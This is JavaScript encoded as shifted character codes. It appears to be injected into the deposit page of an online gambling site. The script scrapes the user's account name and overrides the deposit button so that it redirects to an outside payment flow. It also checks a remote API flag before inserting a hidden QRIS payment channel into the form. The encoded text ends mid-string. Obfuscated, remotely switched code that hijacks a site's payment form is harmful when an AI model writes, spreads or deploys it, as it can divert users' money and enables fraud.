48,64,149,147,133,146,142,129,141,133,64,93,64,66,66,91,42,64,64,64,64,64,64,64,64,140,133,148,64,129,141,143,149,142,148,64,93,64,142,149,140,140,91,42,64,64,64,64,64,64,64,64,140,133,148,64,149,137,132,64,93,64,142,149,140,140,91,42,64,64,64,64,64,64,64,64,140,133,148,64,131,136,129,142,142,133,140,64,93,64,142,149,140,140,91,42,64,64,64,64,64,64,64,64,140,133,148,64,142,129,150,116,129,130,147,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,78,141,132,131,77,137,148,133,141,147,78,129,131,148,137,150,133,66,73,91,42,64,64,64,64,64,64,64,64,140,133,148,64,141,137,142,127,132,133,144,143,147,137,148,64,93,64,81,80,80,80,80,78,80,80,91,42,64,64,64,64,64,64,64,64,140,133,148,64,141,129,152,127,132,133,144,143,147,137,148,64,93,64,82,85,80,80,80,78,80,80,91,42,64,64,64,64,64,64,64,64,140,133,148,64,144,146,143,141,143,127,131,143,132,133,64,93,64,66,66,91,42,64,64,64,64,64,64,64,64,140,133,148,64,136,129,147,105,142,137,148,137,129,140,137,154,133,132,109,143,130,137,140,133,102,140,143,151,64,93,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,140,133,148,64,136,129,147,97,148,148,129,131,136,133,132,100,133,144,143,147,137,148,108,137,147,148,133,142,133,146,147,64,93,64,134,129,140,147,133,91,42,42,64,64,64,64,64,64,64,64,137,134,64,72,142,129,150,116,129,130,147,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,66,77,77,94,100,133,147,139,148,143,144,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,149,147,133,146,142,129,141,133,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,129,78,133,142,140,129,146,135,133,78,149,147,133,146,77,129,131,131,143,149,142,148,64,94,64,132,137,150,64,94,64,147,144,129,142,71,73,78,137,142,142,133,146,104,116,109,108,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,147,133,148,149,144,100,133,144,143,147,137,148,108,137,147,148,133,142,133,146,147,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,136,129,147,97,148,148,129,131,136,133,132,100,133,144,143,147,137,148,108,137,147,148,133,142,133,146,147,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,136,129,147,97,148,148,129,131,136,133,132,100,133,144,143,147,137,148,108,137,147,148,133,142,133,146,147,64,93,64,148,146,149,133,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,129,132,132,101,150,133,142,148,108,137,147,148,133,142,133,146,72,66,131,140,137,131,139,66,76,64,134,149,142,131,148,137,143,142,64,72,133,150,133,142,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,133,150,133,142,148,78,148,129,146,135,133,148,64,70,70,64,133,150,133,142,148,78,148,129,146,135,133,148,78,137,132,64,93,93,93,64,66,147,149,130,141,137,148,98,148,142,97,142,132,129,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,133,150,133,142,148,78,144,146,133,150,133,142,148,100,133,134,129,149,140,148,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,100,137,147,129,130,140,133,64,148,136,133,64,130,149,148,148,143,142,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,130,149,148,148,143,142,64,93,64,133,150,133,142,148,78,148,129,146,135,133,148,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,130,149,148,148,143,142,78,132,137,147,129,130,140,133,132,64,93,64,148,146,149,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,132,137,146,133,131,148,112,129,153,141,133,142,148,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,143,149,142,148,132,143,151,142,64,134,149,142,131,148,137,143,142,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,131,143,149,142,148,132,143,151,142,64,93,64,83,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,137,142,148,133,146,150,129,140,64,93,64,147,133,148,105,142,148,133,146,150,129,140,72,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,131,143,149,142,148,132,143,151,142,64,94,64,80,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,130,149,148,148,143,142,78,137,142,142,133,146,104,116,109,108,64,93,64,66,107,137,146,137,141,64,66,64,75,64,131,143,149,142,148,132,143,151,142,64,75,64,66,78,78,78,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,149,142,148,132,143,151,142,77,77,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,140,133,129,146,105,142,148,133,146,150,129,140,72,137,142,148,133,146,150,129,140,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,130,149,148,148,143,142,78,132,137,147,129,130,140,133,132,64,93,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,130,149,148,148,143,142,78,137,142,142,133,146,104,116,109,108,64,93,64,66,116,97,109,112,105,108,107,97,110,64,113,114,105,115,66,91,64,79,79,64,114,133,147,133,148,64,130,149,148,148,143,142,64,148,133,152,148,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,76,64,81,80,80,80,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,129,132,132,101,150,133,142,148,108,137,147,148,133,142,133,146,72,71,139,133,153,149,144,71,76,64,134,149,142,131,148,137,143,142,64,72,133,150,133,142,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,133,150,133,142,148,78,148,129,146,135,133,148,64,70,70,64,133,150,133,142,148,78,148,129,146,135,133,148,78,137,132,64,93,93,93,64,66,132,133,144,143,147,137,148,133,127,129,141,143,149,142,148,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,105,142,144,64,93,64,133,150,133,142,148,78,148,129,146,135,133,148,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,105,142,144,78,150,129,140,149,133,64,93,64,129,141,143,149,142,148,105,142,144,78,150,129,140,149,133,78,146,133,144,140,129,131,133,72,79,76,79,135,76,64,71,71,73,78,148,143,115,148,146,137,142,135,72,73,78,146,133,144,140,129,131,133,72,79,124,98,72,95,93,72,124,132,155,83,157,73,75,72,95,65,124,132,73,73,79,135,76,64,66,76,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,129,132,132,101,150,133,142,148,108,137,147,148,133,142,133,146,72,71,131,136,129,142,135,133,71,76,64,134,149,142,131,148,137,143,142,64,72,133,150,133,142,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,133,150,133,142,148,78,148,129,146,135,133,148,64,70,70,64,133,150,133,142,148,78,148,129,146,135,133,148,78,137,132,64,93,93,93,64,66,142,133,151,130,143,142,149,147,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,147,133,140,133,131,148,133,132,111,144,148,137,143,142,64,93,64,133,150,133,142,148,78,148,129,146,135,133,148,78,143,144,148,137,143,142,147,123,133,150,133,142,148,78,148,129,146,135,133,148,78,147,133,140,133,131,148,133,132,105,142,132,133,152,125,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,147,133,140,133,131,148,133,132,111,144,148,137,143,142,64,70,70,64,147,133,140,133,131,148,133,132,111,144,148,137,143,142,78,150,129,140,149,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,144,146,143,141,143,99,143,132,133,64,93,64,147,133,140,133,131,148,133,132,111,144,148,137,143,142,78,150,129,140,149,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,141,137,142,64,93,64,134,143,146,141,129,148,110,149,141,130,133,146,72,147,133,140,133,131,148,133,132,111,144,148,137,143,142,78,135,133,148,97,148,148,146,137,130,149,148,133,72,71,132,129,148,129,77,141,137,142,71,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,141,129,152,64,93,64,134,143,146,141,129,148,110,149,141,130,133,146,72,147,133,140,133,131,148,133,132,111,144,148,137,143,142,78,135,133,148,97,148,148,146,137,130,149,148,133,72,71,132,129,148,129,77,141,129,152,71,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,137,142,127,132,133,144,143,147,137,148,64,93,64,144,129,146,147,133,105,142,148,72,147,133,140,133,131,148,133,132,111,144,148,137,143,142,78,135,133,148,97,148,148,146,137,130,149,148,133,72,71,132,129,148,129,77,141,137,142,71,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,71,141,137,142,77,132,133,144,143,147,137,148,77,129,141,143,149,142,148,71,73,78,137,142,142,133,146,104,116,109,108,64,93,64,141,137,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,71,141,129,152,77,130,143,142,149,147,77,129,141,143,149,142,148,71,73,78,137,142,142,133,146,104,116,109,108,64,93,64,66,64,72,109,129,152,64,98,143,142,149,147,64,66,64,75,64,134,143,146,141,129,148,110,149,141,130,133,146,72,141,129,152,73,64,75,64,66,73,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,146,133,147,133,148,64,150,129,140,149,133,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,137,142,127,132,133,144,143,147,137,148,64,93,64,81,80,80,80,80,78,80,80,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,129,152,127,132,133,144,143,147,137,148,64,93,64,82,85,80,80,80,78,80,80,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,71,141,137,142,77,132,133,144,143,147,137,148,77,129,141,143,149,142,148,71,73,78,137,142,142,133,146,104,116,109,108,64,93,64,134,143,146,141,129,148,110,149,141,130,133,146,72,141,137,142,127,132,133,144,143,147,137,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,71,141,129,152,77,132,133,144,143,147,137,148,77,129,141,143,149,142,148,71,73,78,137,142,142,133,146,104,116,109,108,64,93,64,134,143,146,141,129,148,110,149,141,130,133,146,72,141,129,152,127,132,133,144,143,147,137,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,71,141,129,152,77,130,143,142,149,147,77,129,141,143,149,142,148,71,73,78,137,142,142,133,146,104,116,109,108,64,93,64,66,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,137,142,137,148,137,129,140,137,154,133,109,143,130,137,140,133,102,140,143,151,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,136,129,147,105,142,137,148,137,129,140,137,154,133,132,109,143,130,137,140,133,102,140,143,151,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,148,146,149,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,141,143,130,137,140,133,110,129,150,116,129,130,147,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,78,141,132,131,77,148,129,130,77,77,129,131,148,137,150,133,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,141,143,130,137,140,133,110,129,150,116,129,130,147,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,66,77,77,94,109,143,130,137,140,133,64,110,133,151,64,108,143,135,137,131,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,66,77,77,94,100,133,144,143,147,137,148,64,116,129,130,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,133,144,143,147,137,148,116,129,130,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,66,77,77,94,102,133,148,131,136,64,112,146,143,134,137,140,133,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,149,147,133,146,142,129,141,133,64,93,64,134,133,148,131,136,112,146,143,134,137,140,133,72,73,64,95,95,64,71,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,149,147,133,146,142,129,141,133,105,142,144,149,148,64,93,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,66,149,147,133,146,142,129,141,133,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,149,147,133,146,142,129,141,133,105,142,144,149,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,149,147,133,146,142,129,141,133,105,142,144,149,148,78,150,129,140,149,133,64,93,64,149,147,133,146,142,129,141,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,71,149,147,133,146,142,129,141,133,90,64,71,64,75,64,149,147,133,146,142,129,141,133,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,146,133,129,148,133,64,129,64,141,149,148,129,148,137,143,142,64,143,130,147,133,146,150,133,146,64,148,143,64,141,143,142,137,148,143,146,64,131,136,129,142,135,133,147,64,137,142,64,148,136,133,64,100,111,109,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,143,130,147,133,146,150,133,146,64,93,64,142,133,151,64,109,149,148,129,148,137,143,142,111,130,147,133,146,150,133,146,72,134,149,142,131,148,137,143,142,64,72,141,149,148,129,148,137,143,142,147,108,137,147,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,149,148,129,148,137,143,142,147,108,137,147,148,78,134,143,146,101,129,131,136,72,134,149,142,131,148,137,143,142,64,72,141,149,148,129,148,137,143,142,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,136,133,131,139,64,137,134,64,142,143,132,133,147,64,129,146,133,64,129,132,132,133,132,64,148,143,64,148,136,133,64,100,111,109,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,149,148,129,148,137,143,142,78,129,132,132,133,132,110,143,132,133,147,78,134,143,146,101,129,131,136,72,134,149,142,131,148,137,143,142,64,72,129,132,132,133,132,110,143,132,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,136,133,131,139,64,137,134,64,148,136,133,64,129,132,132,133,132,64,142,143,132,133,64,136,129,147,64,148,136,133,64,131,140,129,147,147,64,71,78,147,151,129,140,82,77,131,143,142,148,129,137,142,133,146,71,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,129,132,132,133,132,110,143,132,133,78,131,140,129,147,147,108,137,147,148,64,70,70,64,129,132,132,133,132,110,143,132,133,78,131,140,129,147,147,108,137,147,148,78,131,143,142,148,129,137,142,147,72,71,147,151,129,140,82,77,131,143,142,148,129,137,142,133,146,71,73,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,114,133,141,143,150,133,64,148,136,133,64,131,140,129,147,147,64,71,78,147,151,129,140,82,77,130,129,131,139,132,146,143,144,77,147,136,143,151,71,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,132,132,133,132,110,143,132,133,78,131,140,129,147,147,108,137,147,148,78,146,133,141,143,150,133,72,71,147,151,129,140,82,77,130,129,131,139,132,146,143,144,77,147,136,143,151,71,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,115,133,148,64,148,136,133,64,132,137,147,144,140,129,153,64,148,143,64,71,142,143,142,133,71,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,132,132,133,132,110,143,132,133,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,71,142,143,142,133,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,147,133,148,149,144,100,133,144,143,147,137,148,108,137,147,148,133,142,133,146,147,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,136,129,147,105,142,137,148,137,129,140,137,154,133,132,109,143,130,137,140,133,102,140,143,151,64,93,64,148,146,149,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,148,146,149,133,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,137,134,64,72,65,137,142,137,148,137,129,140,137,154,133,109,143,130,137,140,133,102,140,143,151,72,73,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,141,143,130,137,140,133,105,142,137,148,97,148,148,133,141,144,148,147,64,93,64,80,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,141,129,152,109,143,130,137,140,133,105,142,137,148,97,148,148,133,141,144,148,147,64,93,64,82,80,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,141,143,130,137,140,133,105,142,137,148,116,137,141,133,146,64,93,64,147,133,148,105,142,148,133,146,150,129,140,72,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,143,130,137,140,133,105,142,137,148,97,148,148,133,141,144,148,147,64,75,93,64,81,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,137,142,137,148,137,129,140,137,154,133,109,143,130,137,140,133,102,140,143,151,72,73,64,156,156,64,141,143,130,137,140,133,105,142,137,148,97,148,148,133,141,144,148,147,64,94,93,64,141,129,152,109,143,130,137,140,133,105,142,137,148,97,148,148,133,141,144,148,147,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,140,133,129,146,105,142,148,133,146,150,129,140,72,141,143,130,137,140,133,105,142,137,148,116,137,141,133,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,76,64,81,80,80,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,151,137,142,132,143,151,78,129,132,132,101,150,133,142,148,108,137,147,148,133,142,133,146,72,71,140,143,129,132,71,76,64,137,142,137,148,137,129,140,137,154,133,109,143,130,137,140,133,102,140,143,151,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,137,134,64,72,72,142,129,150,116,129,130,147,64,70,70,64,142,129,150,116,129,130,147,78,137,142,142,133,146,104,116,109,108,64,93,93,64,66,100,133,144,143,147,137,148,66,73,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,132,133,144,143,147,137,148,116,129,130,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,146,133,129,148,133,64,129,64,141,149,148,129,148,137,143,142,64,143,130,147,133,146,150,133,146,64,148,143,64,141,143,142,137,148,143,146,64,131,136,129,142,135,133,147,64,137,142,64,148,136,133,64,100,111,109,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,143,130,147,133,146,150,133,146,64,93,64,142,133,151,64,109,149,148,129,148,137,143,142,111,130,147,133,146,150,133,146,72,134,149,142,131,148,137,143,142,64,72,141,149,148,129,148,137,143,142,147,108,137,147,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,149,148,129,148,137,143,142,147,108,137,147,148,78,134,143,146,101,129,131,136,72,134,149,142,131,148,137,143,142,64,72,141,149,148,129,148,137,143,142,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,136,133,131,139,64,137,134,64,142,143,132,133,147,64,129,146,133,64,129,132,132,133,132,64,148,143,64,148,136,133,64,100,111,109,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,149,148,129,148,137,143,142,78,129,132,132,133,132,110,143,132,133,147,78,134,143,146,101,129,131,136,72,134,149,142,131,148,137,143,142,64,72,129,132,132,133,132,110,143,132,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,99,136,133,131,139,64,137,134,64,148,136,133,64,129,132,132,133,132,64,142,143,132,133,64,136,129,147,64,148,136,133,64,131,140,129,147,147,64,71,78,147,151,129,140,82,77,131,143,142,148,129,137,142,133,146,71,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,129,132,132,133,132,110,143,132,133,78,131,140,129,147,147,108,137,147,148,64,70,70,64,129,132,132,133,132,110,143,132,133,78,131,140,129,147,147,108,137,147,148,78,131,143,142,148,129,137,142,147,72,71,147,151,129,140,82,77,131,143,142,148,129,137,142,133,146,71,73,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,114,133,141,143,150,133,64,148,136,133,64,131,140,129,147,147,64,71,78,147,151,129,140,82,77,130,129,131,139,132,146,143,144,77,147,136,143,151,71,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,132,132,133,132,110,143,132,133,78,131,140,129,147,147,108,137,147,148,78,146,133,141,143,150,133,72,71,147,151,129,140,82,77,130,129,131,139,132,146,143,144,77,147,136,143,151,71,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,115,133,148,64,148,136,133,64,132,137,147,144,140,129,153,64,148,143,64,71,142,143,142,133,71,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,132,132,133,132,110,143,132,133,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,71,142,143,142,133,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,147,133,148,149,144,100,133,144,143,147,137,148,108,137,147,148,133,142,133,146,147,72,73,91,42,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,132,133,144,143,147,137,148,116,129,130,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,141,133,148,136,143,132,147,102,143,146,141,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,78,141,133,148,136,143,132,147,127,134,143,146,141,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,141,133,148,136,143,132,147,102,143,146,141,64,156,156,64,141,133,148,136,143,132,147,102,143,146,141,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,67,147,149,130,141,137,148,98,148,142,97,142,132,129,71,73,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,64,93,64,142,133,151,64,120,109,108,104,148,148,144,114,133,145,149,133,147,148,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,143,144,133,142,72,66,103,101,116,66,76,64,66,136,148,148,144,147,90,79,79,129,144,137,78,129,142,132,129,144,129,153,130,143,78,131,143,141,79,129,144,137,79,131,136,133,131,139,77,147,131,146,137,144,148,77,147,148,129,148,149,147,95,141,131,143,132,133,93,103,105,103,97,81,83,88,66,76,64,148,146,149,133,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,143,142,146,133,129,132,153,147,148,129,148,133,131,136,129,142,135,133,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,146,133,129,132,153,115,148,129,148,133,64,93,93,93,64,84,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,147,148,129,148,149,147,64,93,93,93,64,82,80,80,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,147,148,129,148,149,147,64,93,64,72,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,146,133,147,144,143,142,147,133,116,133,152,148,64,156,156,64,66,66,73,78,148,146,137,141,72,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,147,148,129,148,149,147,64,93,93,93,64,66,148,146,149,133,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,133,148,136,143,132,147,102,143,146,141,78,137,142,147,133,146,148,97,132,138,129,131,133,142,148,104,116,109,108,72,71,129,134,148,133,146,130,133,135,137,142,71,76,64,128,92,137,142,144,149,148,64,148,153,144,133,93,66,136,137,132,132,133,142,66,64,137,132,93,66,131,136,129,142,142,133,140,66,64,150,129,140,149,133,93,66,113,114,105,115,66,79,94,92,132,137,150,64,131,140,129,147,147,93,66,130,143,152,77,151,146,129,144,144,133,146,64,144,140,146,77,81,85,66,64,147,148,153,140,133,93,66,143,146,132,133,146,90,64,80,91,132,137,147,144,140,129,153,90,64,134,140,133,152,91,